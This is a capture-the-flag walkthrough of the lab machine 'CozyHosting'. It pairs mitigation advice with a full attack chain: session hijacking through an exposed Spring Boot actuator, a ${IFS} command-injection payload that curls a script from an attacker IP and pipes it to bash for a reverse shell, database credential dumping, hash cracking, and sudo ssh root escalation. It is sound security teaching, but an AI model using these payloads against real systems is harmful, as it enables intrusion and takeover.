


Introduction
CozyHosting is rated as easy. It begins by enumerating a hosting service’s website and identifying an exposed API endpoint. This leads to hijacking a user’s session to bypass authentication to an admin dashboard. Unsanitised input on a web form is exploited to obtain a reverse shell on the target.
From there, the system is enumerated, and hardcoded credentials are found that allow for dumping a user table in a database containing hashed passwords. The password for a second user is cracked, and sudo rights on a binary are exploited to achieve privilege escalation.
Contents
Vulnerabilities explored
Exposed API endpoints
Exposed API endpoints refer to API interfaces that are accessible without proper authentication or authorisation, potentially exposing sensitive data or allowing unauthorised actions.
Mitigation Strategies:
Authentication: Implement strong authentication mechanisms like OAuth, API keys, or JWT tokens to ensure only authorized users can access the API.
Authorization: Use role-based access control (RBAC) to restrict access to API endpoints based on the user's role and permissions.
Input Validation: Validate all inputs to the API to prevent injection attacks and ensure that only valid data is processed.
Rate Limiting: Implement rate limiting to prevent API abuse by limiting the number of requests a user can make in a given timeframe.
Encryption: Use HTTPS to encrypt data transmitted between clients and the API server to protect against man-in-the-middle attacks.
Session hijacking
Session hijacking occurs when a threat actor takes over a valid session by stealing or predicting a session token. This allows the attacker to impersonate the victim and access their data and actions.
HTTPS: Ensure all communications use HTTPS to encrypt data and protect session tokens from being intercepted.
Secure Cookies: Use secure attributes for cookies (e.g., Secure, HttpOnly, SameSite) to protect session cookies from being accessed or modified by unauthorized users.
Session Timeouts: Implement short session expiration times and automatically log out users after periods of inactivity.
Token Rotation: Regularly rotate session tokens to reduce the risk of token reuse.
User-Agent and IP Binding: Bind sessions to specific IP addresses and user-agent strings to make session hijacking more difficult.
Insecure coding - unsanitised input
Unsanitised input occurs when user inputs are not properly validated or sanitised before being processed by the application. This can lead to vulnerabilities like SQL injection, cross-site scripting (XSS), and, in this case, command injection.
Mitigation Strategies:
Input Validation: Validate all user inputs against a whitelist of acceptable values to ensure only valid data is processed.
Sanitisation: Sanitise user inputs to remove or escape any potentially dangerous characters or code.
Parameterised Queries: Use parameterised queries or prepared statements to prevent SQL injection attacks.
Output Encoding: Encode data before outputting it to the browser to prevent XSS attacks.
Security Libraries: Use well-established security libraries and frameworks for input validation and sanitisation.
Hardcoded credentials
Hardcoded credentials refer to embedding usernames, passwords, API keys, or other sensitive information directly into the source code. This practice makes it easy for a threat actor to access sensitive systems or move laterally within a compromised system.
Mitigation Strategies:
Environment Variables: Store sensitive information in environment variables rather than hardcoding them in the source code.
Configuration Files: Use configuration files that are excluded from version control to store sensitive information.
Secret Management Tools: Use secret management tools to securely manage and access secrets.
Access Controls: Implement strict access controls to limit who can access sensitive configuration files and environment variables.
Code Reviews: Conduct regular code reviews to ensure sensitive information is not hardcoded in the source code.
Misconfigured sudo permissions
When sudo permissions are improperly configured, users can perform actions with elevated privileges they shouldn't be able to. In this case, allowing the user josh to run ssh with sudo and permitting local command execution (PermitLocalCommand) is a significant misconfiguration.
Mitigation Strategies:
Restrict Sudo Permissions: Limit the commands that can be executed with sudo. Avoid allowing broad permissions like
ALLand instead, specify exact commands without options that can lead to privilege escalation.Disable PermitLocalCommand: Ensure that
PermitLocalCommandis set tonoin the SSH configuration to prevent the execution of local commands.Use Role-Based Access Control (RBAC): Implement RBAC to enforce the principle of least privilege, ensuring users only have the access necessary for their roles.
Regular Audits: Regularly audit sudoers configurations and SSH settings to identify and rectify potential security risks.
Tactics, Tools and Techniques
Enumeration
Nmap and Burpsuite were used to perform initial enumeration on the target. Unfamiliar error messages were researched, which led to an understanding of how to perform more tailored enumeration. Ultimately, this led to finding an exposed API endpoint that revealed active sessions.
Initial access
An active session under the user “kanderson” was hijacked to bypass authentication and gain access to the /admin dashboard. Unsanitised input was exploited on the form to obtain a reverse shell.
Lateral Movement
Enumerating the system identified hardcoded credentials for a Postgres database. Further hashed credentials were dumped, and Hashcat was used to obtain a password for the user “Josh”.
Privilege escalation
Sudo privileges were then abused in the context of Josh’s account to achieve privilege escalation.
Enumeration
Network scanning
As always, Nmap is run to scan the target.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/cozyhosting/scans]
└─$ nmap -A 10.129.229.88 | tee nmap-scan-1.txt

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-09 23:08 EDT
Nmap scan report for 10.129.229.88
Host is up (0.32s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_  256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Two ports identified:
Port 80
Port 22
The domain cozyhosting.htb is identified and added to hosts.
──(emdeh㉿kali)-[~]
└─$ echo "10.129.229.88 cozyhosting.htb" | sudo tee -a /etc/hosts
10.129.229.88 cozyhosting.htb
Port 80 enumeration
A website offering hosting services is found.

There is a simple login page at http://cozyhosting.htb/login designed by BootstrapMade.
Gobuster was used to enumerate pages. An /admin page giving a 401 Unauthorised response was identified.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/cozyhosting]
└─$ gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt  -t 100 -o gobuster-scan.txt
Navigating to robots.txt returned a “Whitelabel Error Page”.

Googling the error indicated it relates to Spring Boot.
Spring Boot is an open-source Java-based framework for creating stand-alone, production-grade Spring applications with minimal effort. It is part of the larger Spring Framework ecosystem, which provides comprehensive infrastructure support for developing Java applications.
SecLists have a wordlist specific to Spring Boot.

Gobuster is used to enumerate for further pages, identifying several endpoints at /actuator.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/cozyhosting/scans]
└─$ gobuster dir -u http://cozyhosting.htb -w /usr/share/wordlists/SecLists/Discovery/Web-Content/spring-boot.txt -t 100 -o gobuster-scan-1.txt
Spring Boot Actuator Endpoint
Spring Boot Actuator is a tool in the Spring ecosystem that provides various production-ready features to help you monitor and manage your application. It includes endpoints that allow you to interact with your application and get information about its internal state.
Actuator endpoint enumeration
Browsing to the /actuator/sessions endpoint identifies what is potentially an active session.
Navigating back to the site and updating the session cookie successfully bypassed the authentication and loaded the /admin dashboard previously identified as returning the 401 Not Authorised error.

Initial access
At the bottom of the admin page was a form to include hosts in automatic patching. The note indicated the scanner relies on adding an SSH private key to the host.
Submitting the form with an invalid host/username returns a “Host key verification failed” error.

The likely command being executed here is:
ssh -i id_rsa username@hostnameThis indicates a potential command injection vulnerability on the parameter “username” parameter.
Attempting to curl back to a listener to confirm the vulnerability fails. URL and Base-64 encoding of the field also does not work.

The whitespace between the dummy data and the malicious command injection is likely the issue. Another option is to use an Internal Field Seperator.
This is ${IFS} which, in Unix-like systems, represents a space, tab, or newline. This can be used to obfuscate the command and bypass the field’s sanitisation. Attempting this, as shown below, successfully works.

Considering this, the form's parameter can be used to call a reverse shell to establish a connection back to a listener.
First, a listener is started
┌──(emdeh㉿kali)-[~/Documents/htb-machines/cozyhosting/exploits]
└─$ nc -lvnp 4000
listening on [any] 4000 ...
Then, a simple shell is scripted and served for the target server to retrieve and execute.

The HTTP POST Request is modified to curl the file from the server.

This initially fails, but the POST Request is amended to pipe the file to bash.
host=127.0.0.1&username=emdeh;curl${IFS}http://10.10.14.12:8000/shell.sh|bash;The updated request was successful, and the reverse shell connection was established in the app user context.

The following was used to stabilise the shell instead1.
app@cozyhosting:/app$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
app@cozyhosting:/app$
Lateral movement
The shell lands in /app, and there is a single .jar file. Unzipping the file reveals three directories.
unzip -d /tmp/app cloudhosting-0.0.1.jar
app@cozyhosting:/app$ cd /tmp/app
cd /tmp/app
app@cozyhosting:/tmp/app$ ls
ls
BOOT-INF  META-INF  org
Within /BOOT-INF/classes is an applications.properties file that contains credentials to a database.

Looking at the /home directory, one account named “Josh” is identified.
Attempting to reuse the credentials to SSH to the target as Josh fail.

Instead, the credentials are used to connect to the database.
app@cozyhosting:/app$ psql -h 127.0.0.1 -U postgres
psql -h 127.0.0.1 -U postgres
Password for user postgres: Vg&nvzAQ7XxR

psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=#
The databases are listed, and the cozyhosting one is connected.

\connect cozyhosting
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
You are now connected to database "cozyhosting" as user "postgres".
cozyhosting=# \dt
\dt
WARNING: terminal is not fully functional
Press RETURN to continue

         List of relations
 Schema | Name  | Type  |  Owner
--------+-------+-------+----------
 public | hosts | table | postgres
 public | users | table | postgres
(2 rows)
Selecting all from the “users” tables identified two hashed passwords.

Hashid identified the hashes as likely Blowfish.
┌──(emdeh㉿kali)-[~/Documents/htb-machines/cozyhosting/credentials]
└─$ hashid admin-hash
--File 'admin-hash'--
Analyzing '$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
--End of file 'admin-hash'--
A quick grep of the Hashcat help menu confirms Blowfish as “-m 3200”.
(emdeh㉿kali)-[~/Documents/htb-machines/cozyhosting/credentials]
└─$ hashcat --help | grep Blow
   3200 | bcrypt $2*$, Blowfish (Unix)                               | Operating System
  18600 | Open Document Format (ODF) 1.1 (SHA-1, Blowfish)           | Document
Hashchat was then used to crack the hash for the admin user.

Attempting the recovered password with Josh’s account wassuccessful, and the first flag is located.

Privilege escalation
Checking sudo permissions revealed Josh can run /usr/bin/ssh as sudo.

Reviewing GTFOBins identified a potential vectors to local privilege escalation.
Spawn interactive shell through ProxyCommand option.
ssh -o ProxyCommand=';sh 0<&2 1>&2' xSpawn interactive shell on client, requires a successful connection towards
host.
ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh hostAttempting the second one2 was successful, and a root shell is spawned and the final flag located.

How the Command Works
scriptCommand:The
scriptcommand starts a new shell session and records everything printed to the terminal into a file (in this case,/dev/null).scriptis commonly used for logging terminal sessions.
/dev/null:/dev/nullis a special file that discards all data written to it (often referred to as the "null device").By redirecting the output to
/dev/null, you effectively disable logging, as all output is discarded.
-c bash:The
-coption allows you to pass a command to be executed byscript.In this case, the command is
bash, which starts a new Bash shell.
Why It Helps Stabilize a Shell
When you obtain a reverse shell, it often lacks some features of a fully interactive shell, such as a proper terminal environment, command history, job control, and signal handling. Using script /dev/null -c bash helps mitigate these issues by providing a more stable shell environment.
Advantages
Proper Terminal:
scriptcreates a new pseudo-terminal (pty), which helps provide a fully interactive shell.
Signal Handling:
The new shell has better signal handling, which can help in using commands that require a proper terminal (e.g.,
nano,top,htop).
Command History:
It often enables command history and line-editing features.
Breakdown of the Command
sudo:Runs the command with superuser privileges. This allows the user to execute the command with elevated permissions.
/usr/bin/ssh:Specifies the path to the
sshexecutable, which is used to connect to a remote server securely.
-o PermitLocalCommand=yes:This option enables the execution of a local command after successfully connecting to the SSH server.
PermitLocalCommandis a configuration option in SSH that allows or disallows the use of theLocalCommandoption.
-o 'LocalCommand=/bin/bash':Specifies the command to be executed locally after the SSH connection is established.
LocalCommandis the command that will be executed on the local machine./bin/bashindicates that a new bash shell should be opened on the local machine.
josh@127.0.0.1:This specifies the SSH connection target. Here, it connects to the
joshuser on the local machine (127.0.0.1is the loopback address, which refers to the local host).
What the Command Does
Establishes an SSH Connection:
The command initiates an SSH connection to the local machine (
127.0.0.1) as the userjosh.
Executes a Local Command:
Due to the
PermitLocalCommand=yesoption, the local command (/bin/bash) specified byLocalCommandis executed on the local machine after establishing the SSH connection.This effectively opens a new bash shell on the local machine with superuser privileges (because of
sudo).